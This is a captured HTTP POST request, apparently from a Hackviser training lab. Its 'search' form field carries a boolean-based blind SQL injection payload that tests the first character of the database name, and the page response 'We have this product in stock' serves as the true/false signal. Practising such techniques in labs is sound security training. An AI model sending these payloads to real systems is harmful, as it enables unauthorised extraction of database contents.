 POST / HTTP/1.1
Host: ethical-saracen.europe1.hackviser.space
Content-Length: 61
Cache-Control: max-age=0
Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://ethical-saracen.europe1.hackviser.space
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ethical-saracen.europe1.hackviser.space/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
search=iphone11' AND ASCII(SUBSTRING(database(),1,1))>100-- -
Select an item to check:
All Products
Check
We have this product in stock.